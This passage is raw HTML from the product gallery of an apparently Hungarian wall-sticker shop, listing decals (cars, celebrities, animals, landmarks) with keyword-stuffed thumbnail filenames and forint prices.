						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=803">Motor 042. Quad traxter falitetoválás falimatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/812-atuaże-ścienne-i-dekoracyjne-naklejki-naklejki-klej-tapety-matricica-pokoj-dziecka-naklejki-ścienne-dekoracyjne-naklejki.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=812">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 008. Szabadság-szobor öntapadós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=812">NAGYVILÁG 008. Szabadság-szobor öntapadós matrica</a>
					</div>
					<div class="prod_price">6468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/233-mobel-aufkleber-fliesenaufkleber-spiegel-aufkleber-glasaufkleber-verdak-cars-самостоятельно-декоры-auto-dekoracie-folie-zelfklevende-muurstickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=233">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 086. VERDÁK - VILLÁM McQUEEN matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=233">Villanykapcsoló 086. VERDÁK - VILLÁM McQUEEN matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/715-wall-tattoo-wandaufklebber-bmw-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=715">
							<img src="images/ne_ments_le.gif" alt="Verda 062. BMW faldekoráció, BMW faltetoválás és falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=715">Verda 062. BMW faldekoráció, BMW faltetoválás és falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/276-darth-vader-walltattoo-star-wars-stickers-csillagok-haboruja-faltetovalas-birodalom-visszavag-matrica-jedik-matrica-droid-falidekoracio-anakin-skywalker-darth-vader-matrica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=276">
							<img src="images/ne_ments_le.gif" alt="Hírességek 051. STAR WARS bútor matrica, Darth Vader tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=276">Hírességek 051. STAR WARS bútor matrica, Darth Vader tetkó</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1009">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 177. AJÁNDÉK pillangó és tappancs matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1009">CICA SZETT 177. AJÁNDÉK pillangó és tappancs matricával</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/584-aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebersperete-autocolant-de-perete-tatuaj-decal-autocolante-decor-mobilier-pittbull-the-best-all-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=584">
							<img src="images/ne_ments_le.gif" alt="CICA 136. CICAMICÁK faltetoválás, kis cica dekorok falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=584">CICA 136. CICAMICÁK faltetoválás, kis cica dekorok falra</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/445-wandtattoo-monkey-sticker-gorilla-matrica-monkey-stickers-csimpanz-faltetovalas-fiu-szobaba-majom-faltetovalas-majmos-dekor-gyerekszobaba-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=445">
							<img src="images/ne_ments_le.gif" alt="Baby 084. MAJOM minőségi bútor- és falmatrica, csimpánz dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=445">Baby 084. MAJOM minőségi bútor- és falmatrica, csimpánz dekoráció</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1448-pillangos-matrica-falra-es-butorra-lepke-matrica-rendelese-lepkes-villanykapcsolo-dekor-matrica-lepkes-viragos-matrica-konektor-kore-virag-es-lepke-faltetovalas-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1448">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 176. Virág villanykapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1448">Villanykapcsoló 176. Virág villanykapcsoló dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1343-wall-tattoo-wandaufklebber-bmw-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1343">
							<img src="images/ne_ments_le.gif" alt="Verda 109. BMW autós faldekor, bmw falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1343">Verda 109. BMW autós faldekor, bmw falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/333-robert-pattinson-faltetovalas-alkonyat-falimatrica-robert-pattinsonbaby-room-sticker-robert-pattinson-boyish-decors-robert-pattinson-decorative-sticker-is-girly.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=333">
							<img src="images/ne_ments_le.gif" alt="Hírességek 145. ROBERT PATTINSON  fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=333">Hírességek 145. ROBERT PATTINSON  fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/696-bmw-wall-tattoo-bmw-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=696">
							<img src="images/ne_ments_le.gif" alt="Verda 048. BMW faldekoráció, faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=696">Verda 048. BMW faldekoráció, faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/798-autoadesivo-mobili-decalcomania-carta-da-parati--room-wall-stickers-wall-stickers-baby-room-wall-stickers-traxter-quad-decorative-stickers-traxter-quad-wall-tattoos-and-decorative-stickers-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=798">
							<img src="images/ne_ments_le.gif" alt="Motor 035. TRAXTER quad faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=798">Motor 035. TRAXTER quad faltetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/972-puli-matrica-puli-kutyas-mintak-pulis-faltetovalas-puli-dekormatrica-bogancs-matrica-kutyusos-gyerekszoba-mintak-ontapados-bordur-allatos-kepek-bmw-kepek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=972">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 132. BOGÁNCS, puli kutyus kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=972">Villanykapcsoló 132. BOGÁNCS, puli kutyus kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/322-faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-james-dean-ontapados-matrica-james-dean-exkluziv-faltetovalas-james-dean-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=322">
							<img src="images/ne_ments_le.gif" alt="Hírességek 117. JAMES DEAN fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=322">Hírességek 117. JAMES DEAN fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/778--bmw-m6-matrica-audi-logo-matrica-motoros-idezetek-falra-matrica-bmw-logo-dekormatrica-bmw-jel-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=778">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 005. BMW  jel faltetoválás és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=778">Verda - BMW logó 005. BMW  jel faltetoválás és falmatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/483-wall-tattoo-decorative-stickers-stickers-decorations-zebra-falitetovalas-afrika-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=483">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 078. ZEBRA CSAPAT faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=483">Vadon szava 078. ZEBRA CSAPAT faltetoválás</a>
					</div>
					<div class="prod_price">6468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/815--villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica-diadal-iv-matrica-matrica-diadaliv-falimatrica-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=815">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 012. Arc de Triomphe  faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=815">NAGYVILÁG 012. Arc de Triomphe  faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/842-budapest-faltetovalas-dekormatrica--lanchid--faltetovalas-dekormatrica-budapesti-hidak--faltetovalas-dekormatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=842">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 014. LÁNCHÍD dekoráció dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=842">NAGYVILÁG 014. LÁNCHÍD dekoráció dekormatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1002-dekor-guru-minosegi-faltetovalas-otletes-babaszoba-dekoracio-nappali-diszites-gyorsan-dekor-guru-falmatrica-good-father-matrica-egyedi-felirat-ajandekutalvany-rendelese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1002">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 040. KERESZTAPA új felirat, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1002">IDÉZET 040. KERESZTAPA új felirat, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1218-dekor-guru-falimatrica-hungarycum-tattoo-magyar-motivum-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1218">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 002. - minden ami hazai MAGYA MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1218">HUNGARICUM 002. - minden ami hazai MAGYA MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/320-keresztapa--minosegi-dekor-matrica-goodfather-wall-stickers-glasaufkleber-fliesen-aufkleber-mobelaufkleber-lichtschalter-aufkleber-buchse-aufkleber-rundsteckverbinder-fur-aufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=320">
							<img src="images/ne_ments_le.gif" alt="Hírességek 108. GOODFAHTER fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=320">Hírességek 108. GOODFAHTER fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1193-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1193">
							<img src="images/ne_ments_le.gif" alt="HORROR 003. BAMBA ZOMBI faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1193">HORROR 003. BAMBA ZOMBI faltetoválás</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1082">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 070. FAMILY felirat, Family idézetes faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1082">IDÉZET 070. FAMILY felirat, Family idézetes faltetoválás</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1016-villanykapcsolo-matrica-ontapados-dekor-matrica-ruha-uzlet-dekoracio-kirakat-matrica-akcios-dekor-guru-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1016">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 004. Coffee time falmatrica, faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1016">CSAJOS 004. Coffee time falmatrica, faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/777--ferrari-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=777">
							<img src="images/ne_ments_le.gif" alt="Verda 093. FERRARI faltetoválás és falidekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=777">Verda 093. FERRARI faltetoválás és falidekorációs matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/262-yinyang-dekormatrica-sarkany-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-karate-decor-bruce-lee-home-decor-ontapados-ajto-tapeta-auto-dekor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=262">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 021. BRUCE LEE fali matrica, Brucee Lee faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=262">YIN - YANG 021. BRUCE LEE fali matrica, Brucee Lee faltetoválás</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1167-faltetovalas-baja-baglyos-falmatrica-bagolykas-dekormatrica-fal-matrica-gyermekdekoracio-butorra-uveg-matrica-bagoly-madar-konnektor-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1167">
							<img src="images/ne_ments_le.gif" alt="Baby 196. BAGOLYKÁK bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1167">Baby 196. BAGOLYKÁK bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2472 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=757">
							<img src="images/ne_ments_le.gif" alt="Kutya 085. MANCS falidísz, faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=757">Kutya 085. MANCS falidísz, faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=246">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 007. MACKÓ - TEDDY BEAR fali matrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=246">YIN - YANG 007. MACKÓ - TEDDY BEAR fali matrica, faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/997-spirit-game-fiu-szoba-matrica-egyedi-fotos-faltetovalas-dekor-guru-faltetovalas-retro-jatekos-matrica-egydei-autos-feliratok-vicces-kamionos-szelvedo-feliratok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=997">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 145. SPIRIT GAME dekormatrica, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=997">Villanykapcsoló 145. SPIRIT GAME dekormatrica, falmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1120-nyuszis-faltetovalas-nyuszikas-matrica-idezetek-baba-szuletsere-olcso-faltetovalas-nyulas-dekoraciok-holdas-csillagos-szoba-fal-dekoraciok-alvo-nyuszis-fali-dekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1120">
							<img src="images/ne_ments_le.gif" alt="Baby 159. Nyuszikás fal- és bútor matrica, Nyuszi matrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1120">Baby 159. Nyuszikás fal- és bútor matrica, Nyuszi matrica </a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=767">
							<img src="images/ne_ments_le.gif" alt="Motor 017. Cross motor faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=767">Motor 017. Cross motor faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/340-yoko-ono-falidisz-yellow-submarine-matrica-beatles-faltetovalas-es-deormatrica-ringo-star-falitetovalas-laptop-matrica-dekor-guru-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=340">
							<img src="images/ne_ments_le.gif" alt="Hírességek 133. BEATLES fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=340">Hírességek 133. BEATLES fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/38-home-improvement-falfestes-otletes-dekorok-latvanyfestes-lakasszepites-hazilag-olcso-matrica-kerekpar-diszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=38">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 073. GORILLA konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=38">Villanykapcsoló 073. GORILLA konektor köré védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1369">
							<img src="images/ne_ments_le.gif" alt="Baby 203. ZSIRÁF VIRÁGGAL babaszoba faldekoráció, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1369">Baby 203. ZSIRÁF VIRÁGGAL babaszoba faldekoráció, falmatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/738-konnektor-kore-vedo-matrica-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-m3-bmw-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=738">
							<img src="images/ne_ments_le.gif" alt="Verda 073. BMW faldekoráció, faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=738">Verda 073. BMW faldekoráció, faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1156">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 111. LEOPÁRD matrica, faltetoválás, gyerek dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1156">Vadon szava 111. LEOPÁRD matrica, faltetoválás, gyerek dekor</a>
					</div>
					<div class="prod_price">6228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/734-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-bmw-verda-decor-bmw-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=734">
							<img src="images/ne_ments_le.gif" alt="Verda 067. BMW faldekoráció, autó faltetoválás, autó dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=734">Verda 067. BMW faldekoráció, autó faltetoválás, autó dekormatrica</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1203-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-olcso-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1203">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 119. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1203">Vadon szava 119. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">2244 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/991-villanykapcsoo-dekor-matrica-dekor-guru-faltetovalas-pillangos-matrica-lepke-dekorok-nappaliba-pillangos-kislany-szoba-matrica-rozsaszin-pillango-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=991">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 108. PILLÉK KÖRÖN faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=991">Villanykapcsoló 108. PILLÉK KÖRÖN faltetoválás matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/261-yinyang-szimbolumos-matrica-keleti-kultura-faldekoraciok-karate-faldekoracio-sarkanyok-keleti-kultura-matrica--bruce-lee-matrica-bmw-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=261">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 020. KARATE VERSENY fali matrica, karate faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=261">YIN - YANG 020. KARATE VERSENY fali matrica, karate faltetoválás</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/949-otletes-dekoracio-macskas-dekorok-vicces-cica-mintak-olcso-ontapados-matrica-ontapados-tapeta-otletes-bordurok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=949">
							<img src="images/ne_ments_le.gif" alt="CICA 153. GOOOD MOOORNING! fekete cica faltetoválások" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=949">CICA 153. GOOOD MOOORNING! fekete cica faltetoválások</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1436-zsirafos-faltetovalas-es-dekormatrica-villanykapcsolohoz--zsiraf-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-zsiraf-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1436">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 164. Zsiráfos matrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1436">Villanykapcsoló 164. Zsiráfos matrica dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1247-dekor-guru-falimatrica-modern-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gyerekszoba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1247">
